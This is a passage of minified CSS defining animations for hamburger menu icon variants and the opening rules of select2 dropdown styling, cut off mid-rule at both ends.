rotate(-135deg);transform:translate3d(0,10px,0) rotate(-135deg);-webkit-transition-delay:75ms;transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{-webkit-transition-delay:0s;transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(270deg);transform:translate3d(0,-20px,0) rotate(270deg);-webkit-transition-delay:75ms;transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{-webkit-transition:background-color .125s ease-in .175s;transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;-webkit-transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;-webkit-transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic.is-active .hamburger-inner{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-80px;top:-80px;-webkit-transform:translate3d(80px,80px,0) rotate(45deg);transform:translate3d(80px,80px,0) rotate(45deg);-webkit-transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-80px;top:-80px;-webkit-transform:translate3d(-80px,80px,0) rotate(-45deg);transform:translate3d(-80px,80px,0) rotate(-45deg);-webkit-transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{-webkit-transition:background-color .125s ease-in .175s;transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;-webkit-transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;-webkit-transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r.is-active .hamburger-inner{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-80px;top:80px;-webkit-transform:translate3d(80px,-80px,0) rotate(-45deg);transform:translate3d(80px,-80px,0) rotate(-45deg);-webkit-transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-80px;top:80px;-webkit-transform:translate3d(-80px,-80px,0) rotate(45deg);transform:translate3d(-80px,-80px,0) rotate(45deg);-webkit-transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{-webkit-transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear;transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;-webkit-transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.15s;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-90deg);transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.15s;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(5.71429px,-6px,0);transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(90deg);transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{-webkit-transition-duration:.22s;transition-duration:.22s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{-webkit-transition:top .1s ease-in .25s,opacity .1s ease-in;transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{-webkit-transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:.12s;transition-delay:.12s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;-webkit-transition:top .1s ease-out,opacity .1s ease-out .12s;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{-webkit-transition-duration:.22s;transition-duration:.22s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{-webkit-transition:top .1s ease-in .25s,opacity .1s ease-in;transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{-webkit-transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:.12s;transition-delay:.12s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;-webkit-transition:top .1s ease-out,opacity .1s ease-out .12s;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;-webkit-transition:background-color 0s linear .13s;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;-webkit-transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;-webkit-transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{-webkit-transition-delay:.22s;transition-delay:.22s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.13s;transition-duration:.13s;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;-webkit-transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{-webkit-transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.22s;transition-delay:.22s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;-webkit-transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{-webkit-transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand .hamburger-inner:before{-webkit-transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{-webkit-transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;-webkit-transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{-webkit-transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand-r .hamburger-inner:before{-webkit-transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{-webkit-transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;-webkit-transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{-webkit-transition-duration:75ms;transition-duration:75ms;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{-webkit-transition:top 75ms ease .12s,opacity 75ms ease;transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{-webkit-transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19),-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:.12s;transition-delay:.12s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;-webkit-transition:top 75ms ease,opacity 75ms ease .12s;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:linear;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{-webkit-transition-property:top,opacity;transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{-webkit-transition-delay:0s;transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:linear;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{-webkit-transition-property:top,opacity;transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{-webkit-transition-delay:0s;transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;height:28px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{-webkit-box-sizing:border-box;box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open 